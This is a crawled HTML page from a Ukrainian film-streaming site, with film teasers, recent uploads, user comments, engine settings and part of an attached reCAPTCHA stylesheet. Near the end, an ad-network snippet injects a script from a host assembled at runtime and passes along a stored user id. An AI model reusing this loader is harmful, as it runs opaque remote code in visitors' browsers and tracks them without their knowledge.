	<div class="soon__desc flex-grow-1">
		<div class="soon__title ws-nowrap">Чаклунська дошка</div>
		<div class="soon__text line-clamp">У Новому Орлеані молода пара, яка готується відкрити кафе, знаходить старовинну спіритичну дошку і приносить її додому. Спочатку це здається грою: вечірні сеанси і жарти, але незабаром один з</div>
	</div>
</a><a class="soon d-flex ai-center" href="https://uaserials.vip/13982-shcho-znaie-mariel.html">
	<div class="soon__img img-fit-cover">
		<img src="/uploads/posts/2025-12/1766361098_znaie-mariel54545.jpeg" loading="lazy" alt="Що знає Маріель">
	</div>
	<div class="soon__desc flex-grow-1">
		<div class="soon__title ws-nowrap">Що знає Маріель</div>
		<div class="soon__text line-clamp">Головною героїнею є юна дівчина на ім'я Маріель. Після неприємної події в школі, раптово вона отримує здатність чути думки оточуючих. Героїня починає бачити приховану сторону життя своїх батьків. Її</div>
	</div>
</a><a class="soon d-flex ai-center" href="https://uaserials.vip/13981-rizdvianyi-svitovyi-rekord.html">
	<div class="soon__img img-fit-cover">
		<img src="/uploads/posts/2025-12/1766358742_00000000000loqym4tvzlhjtg4iviv18okjnxd.jpeg" loading="lazy" alt="Різдвяний світовий рекорд">
	</div>
	<div class="soon__desc flex-grow-1">
		<div class="soon__title ws-nowrap">Різдвяний світовий рекорд</div>
		<div class="soon__text line-clamp">Еммет, хлопчик-аутист, вирішує встановити новий різдвяний світовий рекорд зі складання дженги. Його відданість і особливий спосіб сприйняття світу роблять це завдання особливо значущим і хвилюючим. У</div>
	</div>
</a><a class="soon d-flex ai-center" href="https://uaserials.vip/13980-shaman.html">
	<div class="soon__img img-fit-cover">
		<img src="/uploads/posts/2025-12/1766356922_6545614.jpeg" loading="lazy" alt="Шаман">
	</div>
	<div class="soon__desc flex-grow-1">
		<div class="soon__title ws-nowrap">Шаман</div>
		<div class="soon__text line-clamp">У центрі сюжету – шаман, що живе в юрті на околиці хакаської тайги. Він вже старіє, але намагається не піддаватися зневірі. Головний герой постійно приймає людей, які приходять до нього зі своїми</div>
	</div>
</a><a class="soon d-flex ai-center" href="https://uaserials.vip/13972-naibagatsha-zhinka-u-sviti.html">
	<div class="soon__img img-fit-cover">
		<img src="/uploads/posts/2025-12/1766316517_0000000000000000068e7642002d65.jpeg" loading="lazy" alt="Найбагатша жінка у світі">
	</div>
	<div class="soon__desc flex-grow-1">
		<div class="soon__title ws-nowrap">Найбагатша жінка у світі</div>
		<div class="soon__text line-clamp">У центрі сюжету — 90-річна жінка, яка вирішує передати кілька мільйонів доларів молодій художниці. Цей щедрий жест викликає суспільний резонанс і скандал. У ході подій дочка старенької починає</div>
	</div>
</a>
						</div>
					</div>
					
                 

                 

                 

                 

                 

                 
					<div class="side-block">
						<div class="side-block__title">Оновлення фільмів</div>
						<div class="side-block__content upd-box">
							<div class="upd-box-title">Останні 10 оновлень</div>
							<a href="https://uaserials.vip/14434-uragan-500-myl-na-godynu.html" class="updli fx-row fx-middle">
    <div class="updli-1 img-fit-cover"><img src="/uploads/posts/2026-01/1769178886_000000000000000111854651541000-1.jpeg" loading="lazy" alt="Ураган 500 миль на годину"></div>
    <div class="updli-2 fx-1"><div class="line-clamp">Ураган 500 миль на годину</div> </div>
    <div class="updli-3"><div>Новинка на сайті</div> (Багатоголосий закадровий | 2+2)</div>
</a><a href="https://uaserials.vip/14433-ataka-yurskogo-periodu.html" class="updli fx-row fx-middle">
    <div class="updli-1 img-fit-cover"><img src="/uploads/posts/2026-01/1769178800_0000000000000854651541000-1.jpeg" loading="lazy" alt="Атака Юрського періоду"></div>
    <div class="updli-2 fx-1"><div class="line-clamp">Атака Юрського періоду</div> </div>
    <div class="updli-3"><div>Новинка на сайті</div> (Багатоголосий закадровий | НТН)</div>
</a><a href="https://uaserials.vip/14432-odyn-na-rizdvo.html" class="updli fx-row fx-middle">
    <div class="updli-1 img-fit-cover"><img src="/uploads/posts/2026-01/1769177201_qxkwou6alflxyo9i9v5qumwtlol.webp" loading="lazy" alt="Один на Різдво"></div>
    <div class="updli-2 fx-1"><div class="line-clamp">Один на Різдво</div> </div>
    <div class="updli-3"><div>Новинка на сайті</div> ()</div>
</a><a href="https://uaserials.vip/14431-boiovi-psy.html" class="updli fx-row fx-middle">
    <div class="updli-1 img-fit-cover"><img src="/uploads/posts/2026-01/1769176866_54594514651651651600000000000000000.jpeg" loading="lazy" alt="Бойові пси"></div>
    <div class="updli-2 fx-1"><div class="line-clamp">Бойові пси</div> </div>
    <div class="updli-3"><div>Новинка на сайті</div> (Двоголосий закадровий | 2+2)</div>
</a><a href="https://uaserials.vip/14430-everest-dosiagty-nemozhlyvogo.html" class="updli fx-row fx-middle">
    <div class="updli-1 img-fit-cover"><img src="/uploads/posts/2026-01/1769176501_znzdji3vu6loxh5ovcqacnnt25t.webp" loading="lazy" alt="Еверест: Досягти неможливого"></div>
    <div class="updli-2 fx-1"><div class="line-clamp">Еверест: Досягти неможливого</div> </div>
    <div class="updli-3"><div>Новинка на сайті</div> (Багатоголосий закадровий | 2+2)</div>
</a><a href="https://uaserials.vip/14424-prystebnit-remeni.html" class="updli fx-row fx-middle">
    <div class="updli-1 img-fit-cover"><img src="/uploads/posts/2026-01/1769098668_656968067ba89.webp" loading="lazy" alt="Пристебніть ремені"></div>
    <div class="updli-2 fx-1"><div class="line-clamp">Пристебніть ремені</div> </div>
    <div class="updli-3"><div>Новинка на сайті</div> (Двоголосий закадровий | Кіт)</div>
</a><a href="https://uaserials.vip/14423-naidovshyi-tyzhden.html" class="updli fx-row fx-middle">
    <div class="updli-1 img-fit-cover"><img src="/uploads/posts/2026-01/1769097357_tyzhden-465151.webp" loading="lazy" alt="Найдовший тиждень"></div>
    <div class="updli-2 fx-1"><div class="line-clamp">Найдовший тиждень</div> </div>
    <div class="updli-3"><div>Новинка на сайті</div> (Багатоголосий закадровий | ТЕТ)</div>
</a><a href="https://uaserials.vip/14422-tykhe-misce-2.html" class="updli fx-row fx-middle">
    <div class="updli-1 img-fit-cover"><img src="/uploads/posts/2026-01/1769095927_uycjeredle6atyrbn8ormr0ofx9.webp" loading="lazy" alt="Тихе місце 2"></div>
    <div class="updli-2 fx-1"><div class="line-clamp">Тихе місце 2</div> </div>
    <div class="updli-3"><div>Новинка на сайті</div> (Професійний дубльований | студія Le Doyen)</div>
</a><a href="https://uaserials.vip/14421-tvorinnia-gospodnie-bozhestvene-tvorinnia.html" class="updli fx-row fx-middle">
    <div class="updli-1 img-fit-cover"><img src="/uploads/posts/2026-01/1769095025_ati5x2ukm08xjggjb3okulwxprw.webp" loading="lazy" alt="Творіння Господнє / Божествене творіння"></div>
    <div class="updli-2 fx-1"><div class="line-clamp">Творіння Господнє / Божествене творіння</div> </div>
    <div class="updli-3"><div>Новинка на сайті</div> (Багатоголосий закадровий | В одне рило)</div>
</a><a href="https://uaserials.vip/14420-kukhnia-dlia-prezydenta.html" class="updli fx-row fx-middle">
    <div class="updli-1 img-fit-cover"><img src="/uploads/posts/2026-01/1769094472_cover10043fc56e0b8bbb_md.jpg" loading="lazy" alt="Кухня для президента"></div>
    <div class="updli-2 fx-1"><div class="line-clamp">Кухня для президента</div> </div>
    <div class="updli-3"><div>Новинка на сайті</div> (Багатоголосий закадровий | Cine+)</div>
</a>
						</div>
					</div>
                 

                 

                 

                 

                 

					<div class="side-block">
						<div class="side-block__title">Останні коментарі</div>
						<div class="side-block__content">
							<div class="lcomm js-comm">
	<div class="lcomm__meta d-flex ai-center">
		<div class="lcomm__av img-fit-cover js-comm-avatar"><img src="/templates/filmax/dleimages/noavatar.png" loading="lazy" alt="Hoshino Ai"></div>
		<div class="lcomm__author flex-grow-1 ws-nowrap js-comm-author">Hoshino Ai</div>
		<div class="lcomm__date">23.01.26</div>
	</div>
	<div class="lcomm__text">мені дуже подобається!</div>
	<a class="lcomm__link ws-nowrap icon-at-left" href="https://uaserials.vip/9990-oshi-no-ko-dity-ulublenyci.html#comment"><span class="fas fa-arrow-circle-right"></span>Оші но Ко / Діти улюблениці</a>
</div><div class="lcomm js-comm">
	<div class="lcomm__meta d-flex ai-center">
		<div class="lcomm__av img-fit-cover js-comm-avatar"><img src="/templates/filmax/dleimages/noavatar.png" loading="lazy" alt="Гість Юрій"></div>
		<div class="lcomm__author flex-grow-1 ws-nowrap js-comm-author">Гість Юрій</div>
		<div class="lcomm__date">20.01.26</div>
	</div>
	<div class="lcomm__text">Тема цицьок розкрита ) Дякую</div>
	<a class="lcomm__link ws-nowrap icon-at-left" href="https://uaserials.vip/10976-seks-zarady-vyzhyvannia.html#comment"><span class="fas fa-arrow-circle-right"></span>Секс заради виживання</a>
</div><div class="lcomm js-comm">
	<div class="lcomm__meta d-flex ai-center">
		<div class="lcomm__av img-fit-cover js-comm-avatar"><img src="/templates/filmax/dleimages/noavatar.png" loading="lazy" alt="BAnYAk"></div>
		<div class="lcomm__author flex-grow-1 ws-nowrap js-comm-author">BAnYAk</div>
		<div class="lcomm__date">18.01.26</div>
	</div>
	<div class="lcomm__text">Закадрова озвучка, на відповідному рівні..  Цю пародійну стрічку дивитися майже</div>
	<a class="lcomm__link ws-nowrap icon-at-left" href="https://uaserials.vip/1686-shmatrycia-zavantazhennia.html#comment"><span class="fas fa-arrow-circle-right"></span>Шматриця:... завантаження</a>
</div><div class="lcomm js-comm">
	<div class="lcomm__meta d-flex ai-center">
		<div class="lcomm__av img-fit-cover js-comm-avatar"><img src="/templates/filmax/dleimages/noavatar.png" loading="lazy" alt="Гість Ірина"></div>
		<div class="lcomm__author flex-grow-1 ws-nowrap js-comm-author">Гість Ірина</div>
		<div class="lcomm__date">17.01.26</div>
	</div>
	<div class="lcomm__text">Таке враження, що турки є психічно хворими, у всякому разі , після перегляду</div>
	<a class="lcomm__link ws-nowrap icon-at-left" href="https://uaserials.vip/306-zlodii-u-zakoni-perelitnyi-ptakh.html#comment"><span class="fas fa-arrow-circle-right"></span>Злодій у законі / Перелітний птах</a>
</div><div class="lcomm js-comm">
	<div class="lcomm__meta d-flex ai-center">
		<div class="lcomm__av img-fit-cover js-comm-avatar"><img src="//uaserials.vip/uploads/fotos/foto_3.jpg" loading="lazy" alt="AdminAdmin"></div>
		<div class="lcomm__author flex-grow-1 ws-nowrap js-comm-author">AdminAdmin</div>
		<div class="lcomm__date">13.01.26</div>
	</div>
	<div class="lcomm__text">Так буде, Оскільки іменно ми ним і займаємось</div>
	<a class="lcomm__link ws-nowrap icon-at-left" href="https://uaserials.vip/4145-zdychavilyi-dykyi.html#comment"><span class="fas fa-arrow-circle-right"></span>Здичавілий / Дикий</a>
</div><div class="lcomm js-comm">
	<div class="lcomm__meta d-flex ai-center">
		<div class="lcomm__av img-fit-cover js-comm-avatar"><img src="/templates/filmax/dleimages/noavatar.png" loading="lazy" alt="Drm36"></div>
		<div class="lcomm__author flex-grow-1 ws-nowrap js-comm-author">Drm36</div>
		<div class="lcomm__date">12.01.26</div>
	</div>
	<div class="lcomm__text">Чи буде другий сезон?</div>
	<a class="lcomm__link ws-nowrap icon-at-left" href="https://uaserials.vip/4145-zdychavilyi-dykyi.html#comment"><span class="fas fa-arrow-circle-right"></span>Здичавілий / Дикий</a>
</div>
						</div>
					</div>

				</aside>

				<!-- END COL SIDE -->

			</div>

			<!-- END CONTENT -->

			

			<footer class="footer d-flex ai-center">
				<div class="logo footer__logo">
					<div class="logo__title">UASerials.vip</div>
					<p class="logo__caption">Фільми та серіали</p>
				</div>
				
				<div class="footer__text flex-grow-1">
				<p><strong>Контакт: <a style="color:#f8d268">doefilms@outlook.com</a></strong>
					<br>Зручний кінотеатр фільмів, серіалів та аніме онлайн.
					Матеріали взяті з відкритих джерел мережі інтернет виключно для ознайомлювальних цілей та популяризації українського. Всі права на матеріали належать їх законним авторам.
				</div>
				<div class="footer__counter">
					
				</div>
			</footer>

			<!-- END FOOTER -->

		</div>

		<!-- END WRAPPER-MAIN -->

	</div>

	<!-- END WRAPPER -->

	
<script src="/engine/classes/js/jquery3.js?v=d67ce"></script>
<script src="/engine/classes/js/jqueryui3.js?v=d67ce" defer></script>
<script src="/engine/classes/js/dle_js.js?v=d67ce" defer></script>
<script src="/engine/classes/js/lazyload.js?v=d67ce" defer></script>
	<script src="/templates/filmax/js/libs.js"></script>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '498da73b08155bd513db8a4f568eee89f70b6afd';
var dle_group      = 5;
var dle_skin       = 'filmax';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Так", "Ні", "Увести", "Скасувати", "Зберегти", "Видалити", "Завантаження. Будь ласка, зачекайте..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Уведення інформації';
var dle_req_field  = ["Заповніть поле з ім’ям", "Заповніть поле з повідомленням", "Заповніть поле з темою повідомлення"];
var dle_del_agree  = 'Ви певні, що хочете видалити? Цю дію неможливо буде скасувати';
var dle_spam_agree = 'Ви певні, що хочете позначити користувача як спамера? Це призведе до видалення всіх його коментарів';
var dle_c_title    = 'Надсилання скарги';
var dle_complaint  = 'Зазначте текст Вашої скарги для адміністрації:';
var dle_mail       = 'Ваша адреса е-пошти:';
var dle_big_text   = 'Виділено завеликий клаптик тексту.';
var dle_orfo_title = 'Зазначте коментар для адміністрації до знайденої помилки на сторінці:';
var dle_p_send     = 'Надіслати';
var dle_p_send_ok  = 'Сповіщення вдало надіслано';
var dle_save_ok    = 'Зміни вдало збережено. Оновити сторінку?';
var dle_reply_title= 'Відповідь на коментар';
var dle_tree_comm  = '0';
var dle_del_news   = 'Видалити статтю';
var dle_sub_agree  = 'Ви певні, що хочете підписатися на коментарі до цієї публікації?';
var dle_captcha_type  = '1';
var dle_share_interesting  = ["Поділитися посиланням на виділений текст", "Твіттер", "Facebook", "Вконтакті", "Пряме посилання:", "Натисніть правою клавішею миші і виберіть «Копіювати посилання»"];
var DLEPlayerLang     = {prev: 'Попередній',next: 'Наступний',play: 'Відтворити',pause: 'Пауза',mute: 'Вимкнути звук', unmute: 'Увімкнути звук', settings: 'Налаштування', enterFullscreen: 'На повний екран', exitFullscreen: 'Вимкнути повноекранний режим', speed: 'Швидкість', normal: 'Звичайна', quality: 'Якість', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();
});
//-->
</script><script>
let urlFilter = 0;
let dleFilterJSData = [];
let dleFilterId = 1;
</script>






<script type='text/javascript' src='https://myroledance.com/services/?id=170557'></script>

<script type='text/javascript' data-cfasync='false'>
 let e26c3c8a24_cnt = 0;
 let e26c3c8a24_interval = setInterval(function(){
  if (typeof e26c3c8a24_country !== 'undefined') {
   clearInterval(e26c3c8a24_interval);
   (function(){
    var ud;
    try { ud = localStorage.getItem('e26c3c8a24_uid'); } catch (e) { }
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + e26c3c8a24_domain + '/' + e26c3c8a24_path + '/' + e26c3c8a24_file + '.js?28422&v=3&u=' + ud + '&a=' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   e26c3c8a24_cnt += 1;
   if (e26c3c8a24_cnt >= 60) {
    clearInterval(e26c3c8a24_interval);
   }
  }
 }, 500);
</script>


<link href="/templates/filmax/lazydev/dle_filter/assets/dle_filter.css" type="text/css" rel="stylesheet">
<script src="/engine/lazydev/dle_filter/lib/dle_filter.js.php" defer></script>
<script src="/templates/filmax/lazydev/dle_filter/assets/dle_filter.js" defer></script>

</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldyjk0pAAAAAKBN67kfV4399hUic2jgvGNCuY61&co=aHR0cHM6Ly91YXNlcmlhbHMudmlwOjQ0Mw..&hl=uk&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=nwwiq1q59blv
body_size: 49628
content:
<!DOCTYPE HTML><html dir="ltr" lang="uk"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
